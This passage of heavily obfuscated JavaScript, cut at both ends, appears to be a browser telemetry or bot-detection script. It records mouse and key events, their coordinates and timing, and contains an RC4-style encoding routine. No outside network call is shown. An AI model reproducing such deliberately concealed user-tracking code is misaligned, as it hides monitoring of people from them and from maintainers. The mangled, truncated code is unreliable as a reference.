tS[tk(0xa4b)](tk(0x3b0),tS[tk(0x356)])?tS[tk(0x113)](t6,0x1):to[tk(0x15e)](_0x21ae00,_0x3bd6bd);}),tT=tT||J[av(0x84,ty[td(0xcaa)])],ts(tT[ty['fTINg'](av,0xcb,td(0x5fe))])&&(ty[td(0xcfa)](tx,0x5,tt,0x10000,0x8000,0x8000000,tY),ty[td(0x6ad)](typeof tT[ty[td(0x13e)](av,0x6e,ty[td(0x1b9)])],q)&&tx(0x1,z,0x800000,0x20,0x4000,tY),tT[av(0x6e,td(0x8a1))]||ty[td(0x47f)](tx,0x6,tt,0x10000000,0x2,0x10,tY),tT[ty[td(0x434)](av,0xb0,td(0xb74))]&&ty[td(0xe3b)](tx,0xe,tt,0x40000000,0x2,0x200000,tY));try{if(ty['KCdpg'](ty[td(0x65d)],ty[td(0x65d)]))ty[td(0xd48)](ty['lZwZt'](av,0xcb,ty[td(0x379)]),tT)||ty[td(0xb65)](tx,0xd,z,0x8000,0x1000,0x10000,tY),ty[td(0x6b9)](ty[td(0x72a)](av,0xca,ty[td(0xc81)]),tT[ty['iVIzT'](av,0x74,ty[td(0x469)])])&&ty[td(0xc19)](tx,0x8,tt,0x4000000,0x40000000,0x1000,tY);else return tI[td(0x375)](_0x10a6b9,0x6);}catch(tk){}}function tR(tT){var td=tg,tS={'dqHzD':function(tk,to,tX){return tI['tPNNt'](tk,to,tX);},'kvdia':tI[td(0x512)]};if(tI[td(0x375)](tI[td(0x368)],tI[td(0x18d)]))return tS[td(0x694)](_0x52567d,_0x168b3b,tS[td(0x694)](_0x242d2a,0x8b,tS[td(0xa56)]));else tx(0x4,z,0x4000,0x10000000,0x40,tY);}tl[0x0][ty[tg(0xa4f)](av,0x49,ty[tg(0xcac)])](function(tT){var td=tg,tS={'CEPFG':tI[td(0x250)],'KehBc':function(tk,to,tX){return tk(to,tX);},'MQKDg':tI[td(0x777)],'TQYTt':tI[td(0x705)],'QiNCO':function(tk,to,tX){var te=td;return tI[te(0x780)](tk,to,tX);},'NBWGQ':tI['HZDtg'],'phlEK':td(0x78a)};return tI[td(0x51b)](tI[td(0x454)],td(0x22e))?_0x2de2d5[_0x4cfa9e(0xa5,tS[td(0x159)])][tS['KehBc'](_0x5d35ad,0x64,tS[td(0x59e)])](_0x528823[_0x331522(0x101,tS['TQYTt'])][_0x269343(0x10b,td(0x40b))],tS[td(0x150)](_0x131f44,0xbf,tS['NBWGQ']))[_0x5328e9(0xa3,tS['phlEK'])]:tI[td(0x53c)](tF,tT);}),tl[0x6][ty[tg(0x434)](av,0x49,ty[tg(0xcac)])](function(tT){var td=tg;if(ty[td(0x6ad)](td(0xa01),ty['BFzyv']))return ty['gLMDH'](tR,tT);else _0x2c1447[0x16][_0x2ff800[0x23]](_0xfc5c9d[0x13],_0x44a252[0x1d],_0xc3bc35[0x1d]);});}}()),tL=function(tg){var tI=tu,ts={'vdxmg':function(tT,td,tS){var tk=th;return ty[tk(0x6d9)](tT,td,tS);},'sHLcO':ty[tI(0x5b9)],'KWAtW':ty['QuaZh'],'jqGWi':function(tT){var td=tI;return ty[td(0xba3)](tT);},'hDzcB':function(tT,td,tS){return tT(td,tS);},'XuBYI':ty[tI(0x285)],'xLDLS':function(tT,td,tS){var tk=tI;return ty[tk(0x416)](tT,td,tS);},'pkBeE':ty[tI(0xb52)],'Weeha':ty[tI(0x5d4)]};if(ty[tI(0x578)](ty[tI(0xda3)],ty[tI(0x43f)]))ty[tI(0xcf6)](tx,0x11,z,0x800,0x1000000,0x40,function(){var tT=tI;return ty[tT(0x3b6)]===ty['HzDek']?ty['PvonO'](tg[av(0xee,tT(0x88f))],tg[ty[tT(0x2e9)](av,0x9b,tT(0x204))])&&ty[tT(0x145)](ty[tT(0x89d)](tg[ty[tT(0x682)](av,0x9b,ty['gcijD'])],tg[ty[tT(0x433)](av,0xee,ty[tT(0x5f6)])]),0x0):(_0x43dd53=_0x1b7cd3[ts[tT(0x956)](_0x3c7c8d,0xa5,ts[tT(0x9b2)])][_0x26e498(0x7d,ts[tT(0xde6)])](ts[tT(0xb0b)](_0x8351ae)),_0x3b1a06[ts['hDzcB'](_0x2c3f73,0xa5,ts[tT(0x9b2)])][ts[tT(0x3ca)](_0x12c530,0xe7,ts['XuBYI'])](ts[tT(0xb0b)](_0x44dbda),_0x4eef17[ts[tT(0x955)](_0x197d04,0xa5,ts['sHLcO'])][ts[tT(0x956)](_0x3eee53,0x62,ts[tT(0x69c)])](ts[tT(0xb0b)](_0x1d5308)))[ts[tT(0x3ca)](_0x487f57,0xdd,ts['Weeha'])](),!0x1);});else{var tF=new _0x2c3613[0x14](ty[tI(0x89d)](_0x32a40f[0x26],_0x5db81f[0x21])),tR=tF[_0x40e160[0x22]](ty['HZTon'](_0x36b279,_0x3b89d8))?--_0x2892f1[0x1]:--_0x2eb45b[0x0];return _0x11bc2b(tR);}},(function(){var tg=tu,tI={'oKpSh':function(tR,tT){var td=th;return ty[td(0xa2e)](tR,tT);},'YqAhP':ty[tg(0xbad)],'TYYSj':ty[tg(0xe2c)],'ulZdy':function(tR,tT){return ty['uOYAp'](tR,tT);},'vLJLd':function(tR,tT){return tR===tT;},'FfcAu':ty[tg(0xa93)],'BlHly':function(tR,tT){var td=tg;return ty[td(0x261)](tR,tT);},'eEiDB':function(tR,tT){var td=tg;return ty[td(0x708)](tR,tT);},'ZmIKp':function(tR,tT){var td=tg;return ty[td(0x4e6)](tR,tT);}};function ts(tR){var tT=tg,td={'uFRza':function(tS,tk,to){var tX=th;return ty[tX(0x416)](tS,tk,to);},'mYkJh':ty[tT(0x5b9)],'FOZdF':ty[tT(0xb09)],'UKYyT':ty['UNaro'],'jLRnu':ty[tT(0xc13)],'MkNka':function(tS,tk){var to=tT;return ty[to(0x4e4)](tS,tk);},'efxSC':function(tS,tk){var to=tT;return ty[to(0xb24)](tS,tk);}};if(ty['apqav'](ty[tT(0x659)],ty['ipKIN']))t0+=0x1,t1+=0x1,ty['ezAoA'](tx,0xf,tt,0x20000,0x100,0x4000,tY),ty[tT(0x47f)](tx,0x8,tt,0x200000,0x8000,0x10000,function(){var tS=tT,tk={'ROWnb':function(to,tX){var te=th;return tI[te(0x829)](to,tX);}};return tI[tS(0x9f4)]!==tI[tS(0xbf6)]?tI[tS(0x9df)](t0,0x0):tk[tS(0x577)](_0x545845,0x1);}),ty[tT(0x8ec)](tx,0x3,z,0x40000,0x10000000,0x1,function(){var tS=tT;return tI[tS(0xd90)](tI[tS(0xe3a)],tS(0x832))?tI[tS(0x7d9)](t1,0x1):_0x10257f[td[tS(0x914)](_0xcf3339,0xa5,td[tS(0xf0)])][td[tS(0x914)](_0x408210,0x64,'BcqE')](_0x22d68b[td[tS(0x914)](_0x378295,0x101,td[tS(0xca9)])][td[tS(0x914)](_0xd33cdd,0x10b,tS(0x40b))],td[tS(0x914)](_0x32d9a7,0x5f,td['UKYyT']))[td['uFRza'](_0x205332,0xa3,td[tS(0x403)])];}),tR=tR||J[ty['xHYPM'](av,0x84,ty[tT(0xcaa)])],typeof tR[ty[tT(0x682)](av,0x6e,ty[tT(0x1b9)])]!==q&&ty[tT(0x80b)](tx,0xd,z,0x800,0x8,0x800000,tY),tR[av(0x6e,ty[tT(0x1b9)])]||ty[tT(0x4c6)](tx,0x6,tt,0x4000,0x80000,0x100000,tY);else return td[tT(0x654)](_0x6fc84c,0xa)&&td[tT(0x2e6)](_0x4309a9,0xc);}function tF(tR){var tT=tg,td={'UHCap':function(tS,tk){var to=th;return ty[to(0x79d)](tS,tk);}};aq+=0x1,aw+=0x1,tR=tR||J[ty[tT(0x6a2)](av,0x84,ty[tT(0xcaa)])],tL(tR),ty[tT(0xb65)](tx,0xa,z,0x40000000,0x100,0x2000000,tY),ty['pGFmB'](tx,0x2,tt,0x100,0x10000,0x1,function(){var tS=tT;return td[tS(0x1c6)](aq,0x0);}),ty[tT(0x638)](tx,0x12,tt,0x80000,0x10000000,0x40000000,function(){return aw>0x1;});}tl[0x4][ty['lZwZt'](av,0x49,tg(0xa47))](function(tR){return tI['eEiDB'](ts,tR);}),tl[0x5][ty[tg(0xe11)](av,0x49,ty[tg(0xcac)])](function(tR){var tT=tg;return tI[tT(0x9b0)](tF,tR);});}()),(function(){var tg=tu,tI={'RvljF':function(ts,tF){var tR=th;return ty[tR(0xab9)](ts,tF);},'HnOrI':function(ts,tF){var tR=th;return ty[tR(0x427)](ts,tF);},'ZBhoK':function(ts,tF){var tR=th;return ty[tR(0x6b0)](ts,tF);},'kZlCo':function(ts,tF,tR){var tT=th;return ty[tT(0x18c)](ts,tF,tR);},'ZFiQZ':ty[tg(0x7ad)],'ggTgP':function(ts,tF){var tR=tg;return ty[tR(0xa35)](ts,tF);},'ejBCt':ty['Yonvn'],'FfJLO':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'XAtnn':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'gYEWN':function(ts,tF){var tR=tg;return ty[tR(0x781)](ts,tF);},'aBJBl':function(ts,tF){var tR=tg;return ty[tR(0x196)](ts,tF);},'YBwSp':function(ts,tF){var tR=tg;return ty[tR(0xb24)](ts,tF);},'Rasao':function(ts,tF){var tR=tg;return ty[tR(0x7dc)](ts,tF);},'vLhfM':function(ts,tF){var tR=tg;return ty[tR(0xe5d)](ts,tF);},'mlwPk':function(ts,tF){var tR=tg;return ty[tR(0xb9e)](ts,tF);},'ZPvsj':ty[tg(0x771)],'qJcLu':function(ts,tF){var tR=tg;return ty[tR(0x888)](ts,tF);},'ISozn':function(ts,tF){var tR=tg;return ty[tR(0xb9e)](ts,tF);},'yjtWh':function(ts,tF){return ts^tF;},'vUxAy':function(ts,tF){return ty['JzJyW'](ts,tF);},'arhDX':function(ts,tF){var tR=tg;return ty[tR(0xa35)](ts,tF);},'rgwmj':function(ts,tF){return ty['psBgW'](ts,tF);},'vIAFb':function(ts,tF){return ty['apqav'](ts,tF);},'mcrGO':function(ts,tF){return ts-tF;},'TaZdV':function(ts,tF){return ts(tF);},'rJSXe':function(ts,tF){var tR=tg;return ty[tR(0xa06)](ts,tF);},'aAsJa':function(ts,tF){var tR=tg;return ty[tR(0x4e6)](ts,tF);},'ARSSO':function(ts,tF){var tR=tg;return ty[tR(0x6ab)](ts,tF);},'xQXbR':function(ts,tF,tR){var tT=tg;return ty[tT(0xb67)](ts,tF,tR);},'WRest':function(ts,tF){var tR=tg;return ty[tR(0xb24)](ts,tF);}};if(ty[tg(0xa2e)](ty[tg(0x217)],ty[tg(0x217)])){function ts(tF){var tR=tg,tT={'QUgYR':function(td,tS){return tI['ZBhoK'](td,tS);},'sOGZi':function(td,tS,tk){var to=th;return tI[to(0x13a)](td,tS,tk);},'qlbHN':tI[tR(0xb70)],'Lizoj':function(td,tS){return tI['ggTgP'](td,tS);}};if(tI[tR(0x9a6)]!==tI[tR(0x9a6)])return tI[tR(0x4dc)](_0x4103e3,0x8)&&tI[tR(0x90b)](_0x14a2b7,0xa);else aU+=0x1,aK+=0x1,tI[tR(0x44e)](tx,0x0,tt,0x8000,0x20000000,0x10000,tY),tI[tR(0x44e)](tx,0xd,z,0x20,0x8000000,0x2000,function(){var td=tR;return tT[td(0x5e3)](aU,0x1);}),tI[tR(0xba5)](tx,0x2,tt,0x40000000,0x80000,0x400000,function(){var td=tR,tS={'ZsUbd':function(tk,to,tX){var te=th;return tT[te(0x853)](tk,to,tX);},'lXDeh':tT[td(0xc1f)]};return tT[td(0x1bf)](td(0xa39),td(0xa39))?tT['QUgYR'](aK,0x1):_0x58a5bb[tS[td(0xda6)](_0x2c8108,0x108,tS['lXDeh'])](_0x5365be)!=-0x1;});}tl[0x7][ty['GHdCv'](av,0x49,ty[tg(0xcac)])](function(tF){var tR=tg;if(ty[tR(0x664)](ty['VkJDk'],tR(0x4b9))){var tT,td,tS=[],tk=0x0,to=_0x19af20;for(tT=0x0,_0x227b72=tI['gYEWN'](_0x31e70b,_0x4dac05);tI[tR(0x90b)](tT,0x100);tT++)tS[tT]=tT;for(tT=0x0;tI['HnOrI'](tT,0x100);tT++)tk=(tk+tS[tT]+_0x1c1657[_0x13645a[0x1e]](tI['aBJBl'](tT,_0x23a3d2[_0x722f98[0x1c]])))%0x100,td=tS[tT],tS[tT]=tS[tk],tS[tk]=td;tT=0x0,tk=0x0;for(var tX,te=0x0;tI['YBwSp'](te,_0xcfd98f[_0x49f675[0x1c]])&&(tI[tR(0xb45)](tI[tR(0x62e)](te,0x2),0x0)||te<0x3e7);te=tI[tR(0x187)](tX=te,0x1)){var tp=tI[tR(0xcf1)][tR(0x9d6)]('|'),tG=0x0;while(!![]){switch(tp[tG++]){case'0':tS[tT]=tS[tk];continue;case'1':tk=tI[tR(0x62e)](tI[tR(0x187)](tk,tS[tT=tI[tR(0xd21)](tI[tR(0x989)](tT,0x1),0x100)]),0x100);continue;case'2':td=tS[tT];continue;case'3':tS[tk]=td;continue;case'4':to+=_0x49ef34[0x18](tI[tR(0x34b)](_0x4d9a39[_0x529871[0x1e]](te),tS[tI[tR(0x14c)](tS[tT]+tS[tk],0x100)]));continue;}break;}}return to;}else return ty[tR(0x50b)](ts,tF);});}else{if(_0x5156f2=0x0,tI[tg(0xcb6)](_0x53aec9,0x1)&&tI['rgwmj'](_0x2ffa0e,-0x1)&&tI[tg(0x700)](_0x18981e,-0x1))_0x11d3e0=tI[tg(0x358)](_0x4d4554[0x0][0x0],_0x26a463),_0x562af8=tI[tg(0x358)](_0x3ed4db[0x0][0x1],_0x41a506),_0x1be3fe=_0x55053b(_0x4e2159)+tI[tg(0x160)](_0xa6ce78,_0x57e13f);else{if(_0x3e6f1b>0x1){for(_0xb174e3=0x1;tI[tg(0xcdc)](_0x137303,_0x81d7be);_0x11a1f9++)_0x244144=tI['mcrGO'](_0x181c96[_0x18178f][0x0],_0x4e7340[_0x34836a-0x1][0x0]),_0x19d764=_0x2d106d[_0x26b747][0x1]-_0x23a322[_0x1f13ab-0x1][0x1],_0x48224f+=tI[tg(0x187)](tI[tg(0x405)](_0x37700d,_0x25d9d7),tI[tg(0x547)](_0x5ef00d,_0x2335b2));}}return _0x53d22f=tI[tg(0xbba)](_0x3e5299[tI[tg(0x74e)](_0x39a572,0x99,tg(0xbe3))],0x12c),tI['WRest'](_0x3189cb,0x3)&&tI[tg(0x4f3)](_0x4c3051,_0x4f3cfa)?_0x46c079:void 0x0;}}()),tH(a8,tD,ty['Bzwqr'](av,0xd6,ty[tu(0x569)]),tl[0x0],!0x1),ty[tu(0xbe5)](tH,a8,tD,ty[tu(0xc45)](av,0x10a,ty[tu(0x36a)]),tl[0x4],!0x0),ty[tu(0x439)](tH,a8,tD,ty['HOaTh'](av,0xb6,ty[tu(0x7ce)]),tl[0x5],!0x1),ty[tu(0x439)](tH,a8,tD,ty[tu(0x670)](av,0xe1,ty[tu(0xb92)]),tl[0x6],!0x1),tH(J,tD,av(0x100,ty[tu(0x513)]),tl[0x7],!0x1),J[ty[tu(0x670)](av,0x45,'T9y3')](av(0xfa,ty[tu(0x2f0)]),function(tg){var tI=tu,ts={'dPnHt':function(tF,tR,tT){return ty['JYUBK'](tF,tR,tT);},'HWrwj':function(tF,tR,tT){var td=th;return ty[td(0x18c)](tF,tR,tT);},'bqaCp':tI(0xad8),'aOIoD':ty['NsDhc'],'BCAMp':function(tF,tR){return tF>=tR;},'ecqKS':function(tF,tR){var tT=tI;return ty[tT(0xb24)](tF,tR);},'weyAu':function(tF,tR){var tT=tI;return ty[tT(0xb93)](tF,tR);},'wCSLi':function(tF,tR){return tF===tR;},'KqShu':ty[tI(0x277)],'bDETX':function(tF,tR,tT){var td=tI;return ty[td(0x434)](tF,tR,tT);},'JrFJW':function(tF,tR){return tF===tR;},'Xtakv':function(tF,tR,tT){return tF(tR,tT);},'mnDXX':ty[tI(0x8fb)],'uVDsr':ty[tI(0xbea)],'GafAf':function(tF,tR){var tT=tI;return ty[tT(0x1c7)](tF,tR);}};if(ty['vvyLe']===ty['FACkH'])return ts[tI(0x586)](_0x25fc48,_0x1154dc,ts[tI(0xbd8)](_0x30b6fb,0x10e,ts[tI(0x503)]))||ts[tI(0xbd8)](_0x2c4236,_0x34caf0,ts[tI(0x586)](_0x164074,0xa0,ts[tI(0x846)]));else aG+=0x1,ar+=0x1,ty[tI(0x80b)](tx,0x7,tt,0x1,0x400000,0x800,tY),tx(0x11,z,0x100000,0x40000,0x4000,function(){var tF=tI;return ty[tF(0x10b)](ty['rSHZF'],tF(0x4f0))?ty[tF(0x1c7)](aG,0x1):ts[tF(0x696)](_0x1e76ef,0x6)&&ts[tF(0x9e8)](_0xbb7569,0x8);}),ty[tI(0xe1f)](tx,0x11,z,0x8000000,0x20000000,0x8,function(){var tF=tI;return ts[tF(0x32c)](ts[tF(0x4d2)],ts[tF(0x4d2)])?ts[tF(0x1e8)](ar,0x1):ts[tF(0xa5c)](_0x487ce9,_0x11b2b3[ts[tF(0xbd8)](_0x11bc69,0xd8,'Og7M')][ts[tF(0xbd8)](_0x57b4db,0xaa,tF(0xc20))])||ts['wCSLi'](_0x212e93,_0x4067af[ts['HWrwj'](_0x1a7680,0xd8,ts[tF(0x32e)])][ts[tF(0x586)](_0x4dc6b3,0x104,'D2Bm')])||_0x3b1300===_0x3b07cc[ts[tF(0x1dd)](_0x353b24,0xd8,ts[tF(0x32e)])][ts['bDETX'](_0x431236,0xa8,tF(0x8c6))]||ts[tF(0x32c)](_0x2aca41,_0x5a3475[ts[tF(0x2e4)](_0x13390e,0xd8,ts[tF(0x32e)])][ts[tF(0x1dd)](_0x516957,0xc6,ts['mnDXX'])]);});}),tW=[],tA=0x0,tE=-0x1,tV=-0x1,tj=0x1,tb=0xf,tB=0xf,tv=0x0,a8[ty['NclrM'](av,0x45,ty[tu(0x19a)])](ty[tu(0xb88)](av,0x7e,'NGPd'),function(tg){var tI=tu,ts={'SzcUA':function(tR,tT){var td=th;return ty[td(0xa06)](tR,tT);},'MDZXX':function(tR,tT,td){var tS=th;return ty[tS(0x937)](tR,tT,td);},'OXeeb':tI(0xa7c)};if(ty['MQwvp']('EHIar',ty['xKfFp'])){for(var tF=0x0;ts[tI(0x191)](tF,_0x9e391[ts['MDZXX'](_0x1d5a4f,0xec,ts['OXeeb'])]);tF++)try{_0x197501[tF](_0x5e66aa);}catch(tR){}}else ty[tI(0x93b)](tL,tg),tW[av(0x49,ty[tI(0xcac)])]([tg[av(0xee,ty[tI(0x5f6)])],tg[ty['iVIzT'](av,0x9b,'v%li')],tg[ty[tI(0x30d)](av,0xf2,ty[tI(0x750)])]]),ty[tI(0x1c7)](tW[ty[tI(0x631)](av,0xec,ty[tI(0x1af)])],0x14)&&tW[ty[tI(0xb67)](av,0x6d,ty[tI(0x42f)])](),aq+=0x1,aw+=0x1;}),a8[ty[tu(0x793)](av,0x45,ty[tu(0x19a)])](av(0x87,ty[tu(0x5dd)]),function(tg){var tI=tu,ts={'jvLGV':function(tR,tT){return ty['aXJJr'](tR,tT);},'SUFzZ':function(tR,tT){return tR-tT;},'RHeJo':function(tR,tT){var td=th;return ty[td(0x89d)](tR,tT);},'cOJDL':function(tR,tT){var td=th;return ty[td(0x36e)](tR,tT);}};if(tI(0xa40)!=='xaaLt'){t2+=0x1,ty[tI(0x47f)](tx,0x7,tt,0x8000000,0x1000,0x2,tY);var tF=tg[ty['yvwrm'](av,0xf2,ty[tI(0x750)])];tg[ty[tI(0x18c)](av,0x4d,ty[tI(0x91d)])]===ty[tI(0x23e)](av,0xeb,tI(0x1b7))&&ty[tI(0xabc)](tx,0x13,tt,0x4,0x8000,0x40000000,function(){var tR=tI,tT={'AvcRR':function(tS,tk){var to=th;return ty[to(0x2ab)](tS,tk);},'yijPm':function(tS,tk,to){var tX=th;return ty[tX(0x6ef)](tS,tk,to);},'GvAYI':tR(0xaee),'IICLf':function(tS,tk,to){var tX=tR;return ty[tX(0x9e4)](tS,tk,to);},'uONOq':tR(0x1ca),'SJKWZ':'fM!P','wJmBh':function(tS,tk,to){return ty['Aarif'](tS,tk,to);},'UkqUv':ty[tR(0x1af)],'vWGNX':function(tS,tk){return ty['CELBl'](tS,tk);},'FyolL':function(tS,tk){return ty['DwSZX'](tS,tk);},'VkJYW':function(tS,tk){return ty['cpkXC'](tS,tk);},'DVWLQ':function(tS,tk,to){var tX=tR;return ty[tX(0x8df)](tS,tk,to);},'bXwVr':function(tS,tk){return ty['csCKT'](tS,tk);},'qBEyS':function(tS,tk){var to=tR;return ty[to(0x578)](tS,tk);},'JCrbA':function(tS,tk){return tS-tk;},'MwbDE':function(tS,tk){var to=tR;return ty[to(0x34c)](tS,tk);},'jysot':function(tS,tk){var to=tR;return ty[to(0xe0d)](tS,tk);},'fszOK':function(tS,tk){return tS(tk);},'SWKWR':function(tS,tk){var to=tR;return ty[to(0xd03)](tS,tk);},'opfxs':function(tS,tk){return ty['vKKYk'](tS,tk);},'BJuNX':function(tS,tk){var to=tR;return ty[to(0x34c)](tS,tk);},'gabXK':function(tS,tk){var to=tR;return ty[to(0x6eb)](tS,tk);},'Nlmwd':function(tS,tk){var to=tR;return ty[to(0x781)](tS,tk);},'zIxpR':function(tS,tk){var to=tR;return ty[to(0xc1d)](tS,tk);},'oqeYz':ty[tR(0x917)],'KekbH':function(tS,tk){return tS<tk;},'HaLkW':function(tS,tk,to,tX,te,tp,tG){return tS(tk,to,tX,te,tp,tG);},'mmCoq':ty[tR(0x750)],'dMbAy':function(tS,tk){var to=tR;return ty[to(0x4a1)](tS,tk);},'sPUZB':function(tS,tk,to){var tX=tR;return ty[tX(0x18c)](tS,tk,to);},'ysHPD':tR(0x4cb),'xDJcN':ty[tR(0x6d5)],'UDEYn':function(tS,tk,to,tX,te,tp,tG){var tr=tR;return ty[tr(0xa80)](tS,tk,to,tX,te,tp,tG);},'CkKHM':ty[tR(0x5f6)],'fwdwD':ty[tR(0x225)]};if(ty[tR(0xab1)](tR(0xac5),tR(0xa13)))return ty[tR(0xd8a)](tg[av(0xc1,ty['kcHJW'])],0x0);else{_0xa44169+=0x1,tT[tR(0x11c)](_0x3c3954,0x7,_0x77cecd,0x8000000,0x1000,0x2,_0x232d5d);var td=_0x30d132[_0x1fc127(0xf2,tT[tR(0x314)])];tT[tR(0xbd7)](_0x469336[tT[tR(0xb98)](_0xcca5d,0x4d,tT[tR(0x488)])],tT[tR(0x8e4)](_0x468c4f,0xeb,tT[tR(0x3c9)]))&&tT['UDEYn'](_0x48f1ae,0x13,_0x1dcafe,0x4,0x8000,0x40000000,function(){var tS=tR;return tT[tS(0xc2b)](_0x4208b3[tT[tS(0xccf)](_0x209026,0xc1,tT[tS(0xb7e)])],0x0);}),tT['HaLkW'](_0x1ad756,0x9,_0x4b0b55,0x40,0x800,0x800000,function(){var tS=tR,tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw=_0x40031a[tT[tS(0x8e4)](_0x50fd87,0xf3,tT[tS(0x618)])][tT['yijPm'](_0x267644,0x96,tT[tS(0xb87)])],P0=[];for(tk=0x0,tX=_0x1e16d6[tT['wJmBh'](_0x25f084,0xec,tT[tS(0x13f)])];tT[tS(0xddb)](tk,tX);tk++)to=_0xf0c593[tk],tT[tS(0xa44)](to[0x2],_0x1ce932)&&tT[tS(0x5e9)](to[0x2],td)&&P0[_0x44dad3(0x49,tS(0xa47))](to);if(te=P0[tT['DVWLQ'](_0x23d125,0xec,tT['UkqUv'])],te!==0x0){if(tp=0x0,tT[tS(0xd1f)](te,0x1)&&tT[tS(0xe5c)](_0x391549,-0x1)&&_0x18f182!==-0x1)tG=tT[tS(0x7ee)](P0[0x0][0x0],_0x284a35),tr=tT[tS(0x269)](P0[0x0][0x1],_0x326448),tp=tT[tS(0x9fa)](tT[tS(0x26e)](tw,tG),tw(tr));else{if(tT[tS(0x847)](te,0x1)){for(tk=0x1;tk<te;tk++)tU=tT[tS(0x269)](P0[tk][0x0],P0[tT[tS(0x7ee)](tk,0x1)][0x0]),tK=tT[tS(0x824)](P0[tk][0x1],P0[tT['BJuNX'](tk,0x1)][0x1]),tp+=tT[tS(0x1f3)](tT[tS(0x26e)](tw,tU),tT[tS(0x6b5)](tw,tK));}}return tq=tT[tS(0x9dc)](_0x47a21d[_0x31fb7f(0x99,tT[tS(0x9f8)])],0x12c),tT[tS(0xc39)](te,0x3)&&tT['SWKWR'](tp,tq)?tp:void 0x0;}}),_0x4b1164=td,_0x4d810c=_0x836e61[tT[tR(0x3d2)](_0x2e278e,0xee,tT[tR(0xd07)])],_0x12f0cc=_0x5c257f[tT['IICLf'](_0x5c1588,0x9b,tT[tR(0x73c)])];}}),ty[tI(0x68a)](tx,0x9,tt,0x40,0x800,0x800000,function(){var tR=tI;if(ty[tR(0x578)](ty[tR(0x2be)],ty[tR(0x2be)]))return ts[tR(0xbef)](ts[tR(0x1d4)](ts[tR(0x49c)](_0x39396f[0x18](_0x4a4251[0xf],_0x23bb3c[0x28])[_0x53ffaf[0x25]][_0x34e9be[0x28]],_0x26d57e)[_0x42ccc9[0x24]](0x9),0x28),0x0)?(_0x51a3c2=_0x17c1e9?_0x9bce1b:_0x2de55d,_0x6f505):_0x501d6a[0x2c](ts[tR(0x713)](_0xc0f918,_0x38d869));else{var tT,td,tS,tk,to,tX,te,tp,tG,tr,tU=J[ty[tR(0x8df)](av,0xf3,ty[tR(0xa11)])][ty[tR(0xb06)](av,0x96,ty[tR(0xae8)])],tK=[];for(tT=0x0,tS=tW[ty['HdxNC'](av,0xec,ty[tR(0x1af)])];ty[tR(0x427)](tT,tS);tT++)td=tW[tT],ty[tR(0x1c7)](td[0x2],tA)&&ty[tR(0xc89)](td[0x2],tF)&&tK[ty[tR(0x23e)](av,0x49,tR(0xa47))](td);if(tk=tK[ty[tR(0x9e4)](av,0xec,ty[tR(0x1af)])],ty[tR(0x8ac)](tk,0x0)){if(to=0x0,ty[tR(0x4eb)](tk,0x1)&&ty[tR(0x8ac)](tE,-0x1)&&tV!==-0x1)tX=ty['fXSXm'](tK[0x0][0x0],tE),te=ty[tR(0xd5e)](tK[0x0][0x1],tV),to=ty[tR(0x89d)](ty[tR(0x708)](tU,tX),ty[tR(0xaab)](tU,te));else{if(ty[tR(0x19c)](tk,0x1)){for(tT=0x1;tT<tk;tT++)tp=ty[tR(0xfb)](tK[tT][0x0],tK[ty[tR(0xaa1)](tT,0x1)][0x0]),tG=ty['vKKYk'](tK[tT][0x1],tK[ty[tR(0x621)](tT,0x1)][0x1]),to+=ty[tR(0x687)](tU(tp),ty[tR(0xace)](tU,tG));}}return tr=ty['fKOYY'](J[ty[tR(0x9b9)](av,0x99,ty['IoJOD'])],0x12c),ty[tR(0x427)](tk,0x3)&&ty[tR(0x362)](to,tr)?to:void 0x0;}}}),tA=tF,tE=tg[ty['cCCxi'](av,0xee,ty[tI(0x5f6)])],tV=tg[ty[tI(0x13e)](av,0x9b,tI(0x204))];}else _0x39c35f[0x10][_0x5119c7[0x27]](_0x28954f[0xe],_0x1ffd54[0x1d],_0xd8b436[0x1d]);}),a8[ty['Bzwqr'](av,0x45,ty[tu(0x19a)])](ty['NclrM'](av,0xe2,ty[tu(0x9c4)]),function(tg){var tI=tu,ts={'tzEAb':function(tR,tT,td){var tS=th;return ty[tS(0x6ef)](tR,tT,td);},'MNWSp':function(tR,tT){var td=th;return ty[td(0x505)](tR,tT);},'phPrP':ty[tI(0x480)],'aptZw':tI(0xaf2),'tCKkV':function(tR,tT){return ty['JMFAq'](tR,tT);},'agpPh':function(tR,tT){var td=tI;return ty[td(0x145)](tR,tT);},'LeAkS':function(tR,tT){var td=tI;return ty[td(0xb93)](tR,tT);},'QchMr':ty['tGmuM'],'zgIFw':function(tR,tT){var td=tI;return ty[td(0x261)](tR,tT);},'OJuyT':function(tR,tT){var td=tI;return ty[td(0x47a)](tR,tT);}};if(ty['jaIda'](tI(0x3ff),ty[tI(0x55a)]))return ts['tzEAb'](_0x20e11f,_0x403747[0x7],_0x4ea401);else{var tF=tg[av(0xf2,tI(0xec))]-tA;ty['RfoCw'](tF,0x0)&&ty['EHtHe'](tF,tb)?tv+=0x1:tv=0x0,ty[tI(0x80b)](tx,0x5,tt,0x20,0x1,0x80000,function(){var tR=tI,tT={'tblyL':function(td,tS){return td<tS;}};return ts[tR(0xd9d)](ts['phPrP'],ts[tR(0x784)])?_0x52d022>=0x6&&tT[tR(0xcec)](_0x409cf0,0x8):ts[tR(0xa3a)](tv,tB);}),tv>tB&&(ty[tI(0x611)](tx,0x2,tt,0x2000,0x2000000,0x8000000,function(){var tR=tI;return ty[tR(0x2ba)](ty[tR(0x665)],ty[tR(0xd6b)])?ts['agpPh'](_0xe23bee,0x4):ty['pPTWU'](tv,0x10)&&ty[tR(0xb24)](tv,0x12);},function(){var tR=tI;return ty[tR(0x6ad)](ty[tR(0x6fa)],'CPeTj')?_0x42604a:ty['hWzPo'](tv,0x12)&&tv<0x14;}),ty['nXbyp'](tx,0x10,z,0x400000,0x8000000,0x10000,function(){var tR=tI;return ts['LeAkS']('JbglP',ts[tR(0x560)])?ts[tR(0x869)](ts[tR(0x7fd)](tv,0x2),0x0):typeof _0xb19168===_0x28e064&&_0x36dbef;},function(){var tR=tI;return ty[tR(0x5b1)](tv,0x0);})),tj=tF;}});}()),ao=typeof J[av(0x8c,aB(0x213))][av(0xbb,'MIb3')]===G?J[av(0x8c,aB(0x213))][av(0xbb,aB(0x76b))]:Q,aX=Y+Y,ae=Y+av(0xc3,aB(0x948))+Y,ap=Y+av(0xf7,aB(0x1e5))+Y,(function(){var tu=aB,ty={'TOljp':function(tH,tL){return tH===tL;},'Febkf':'jxJXG','BKYJh':function(tH,tL){return 